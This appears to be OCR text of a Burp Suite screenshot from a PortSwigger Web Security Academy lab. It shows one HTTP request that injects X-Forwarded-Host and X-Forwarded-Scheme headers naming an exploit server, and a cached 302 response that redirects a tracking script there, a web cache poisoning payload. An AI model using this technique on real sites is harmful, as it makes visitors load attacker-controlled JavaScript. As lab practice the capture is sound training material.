 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /resources/js/tracking.js?test=123 HTTP/2
2 Host: 0aa4000603434133806d08d8008100e5.web-security-academy.net
3 Cookie: session=lFQC3Bk9fIs8FLCe0rUhNg0JYrfHmN1S
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Forwarded-Scheme: http
19 X-Forwarded-Host:
exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server.net
20
21
1 HTTP/2 302 Found
2 Location:
https://exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server
.net/resources/js/tracking.js?test=123
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9
Search 0 highlights
Search 0 highlights
Done